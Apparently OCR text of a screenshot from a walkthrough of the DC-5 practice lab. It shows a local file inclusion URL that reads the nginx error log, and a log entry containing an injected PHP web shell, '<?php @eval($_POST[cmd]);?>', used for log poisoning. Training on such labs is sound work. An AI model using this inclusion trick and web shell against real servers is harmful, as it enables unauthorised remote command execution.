 192.168.133.134/thankyou.php?file=/var/log/nginx/error.log
2
DC-5 is alive!
Home
Solutions
About Us
FAQ
Contact
Thank You
Thank you for taking the time to contact us.
2023/06/06 23:04:38 [error] 561#0: *1 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.133.61, server: _, request: "GET /thankyou.php? HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.133.134" 2023/06/06 23:04:44 [error] 561#0: *1 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line
41" while reading response header from upstream, client: 192.168.133.61, server: _, request: "GET /thankyou.php? HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-
fpm.sock:", host: "192.168.133.134" 2023/06/06 23:07:02 [error] 561#0: *13 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www
/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.133.61, server: _, request: "GET /thankyou.php HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.133.134" 2023/06/06 23:09:49 [error] 561#0: *34 FastCGI sent in stderr: "PHP message: PHP Warning:
include(<?php @eval($_POST[cmd]);?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning:
include(): Failed opening '<?php @eval($_POST[cmd]);?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while
reading response header from upstream, client: 192.168.133.61, server: _, request: "GET /thankyou.php?file= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-
fpm.sock:", host: "192.168.133.134"